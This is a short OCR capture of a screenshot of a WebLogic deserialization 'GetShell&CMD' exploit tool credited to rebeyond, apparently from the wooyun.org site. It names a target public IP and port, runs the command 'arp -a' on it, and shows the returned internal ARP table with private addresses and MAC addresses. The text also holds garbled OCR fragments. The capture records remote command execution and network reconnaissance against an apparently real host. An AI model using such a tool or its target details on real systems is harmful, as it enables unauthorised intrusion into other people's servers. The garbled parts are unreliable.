 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 219.137.28.117 Port: 8080 DisConn
FilePath: Upload
CMD: arp -a Execute
Result: ? (172.18.104.11) at d0:0d:a8:d6:94:c3 [ether] on eth0
? (172.18.104.3) at <incomplete> on eth0
? (172.18.104.254) at 00:23:89:34:b4:3c [ether] on eth0
C:\_
F
www.wooyun.org